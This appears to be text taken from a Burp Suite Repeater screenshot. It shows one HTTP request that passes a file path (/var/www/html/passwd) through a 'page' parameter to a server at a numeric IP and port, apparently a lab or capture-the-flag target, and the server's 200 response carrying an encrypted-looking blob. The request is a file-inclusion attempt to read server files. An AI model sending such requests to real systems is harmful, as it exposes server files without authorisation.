 2
2
Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Autorize
1 × 2 × 3 × +
Send Cancel < >
Targ
Request
P Raw Hex
\n
1 GET /?page=/var/www/html/passwd HTTP/1.1
2 Host: 45.122.249.68:20006
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Response
P Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Apr 2024 18:57:34 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.3.6
5 Vary: Accept-Encoding
6 Content-Length: 89
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 U2FsdGVkX1+BCYRK6LPCUpuqJXtP/AmMuUtFEhMyfPQp8tWtH0f7V7WM+EGyLM2f
11 NDKPCHdmrjD0eDVgz2+3qQ==
Search 0 highlights
Done